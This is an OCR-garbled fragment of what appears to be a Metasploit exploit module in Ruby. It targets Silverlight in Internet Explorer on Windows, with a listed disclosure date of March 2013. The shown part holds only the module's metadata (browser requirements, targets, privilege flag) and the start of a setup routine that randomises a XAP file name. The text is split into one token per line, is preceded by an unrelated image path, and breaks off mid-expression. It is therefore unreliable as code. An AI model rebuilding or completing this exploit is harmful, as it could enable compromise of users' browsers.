
:source
=
>
/script|headers/i
,
:os_name
=
>
OperatingSystems
:
:
Match
:
:
WINDOWS
,
:ua_name
=
>
Msf
:
:
HttpClients
:
:
IE
,
:silverlight
=
>
"true"
}
,
'Targets'
=
>
[
[
'Windows x86/x64'
,
{
}
]
]
,
'Privileged'
=
>
false
,
'DisclosureDate'
=
>
"Mar 12 
2013"
,
'DefaultTarget'
=
>
0
)
)
end
def
 setup

@xap_name
=
"
#{
rand_text_alpha
(
5
+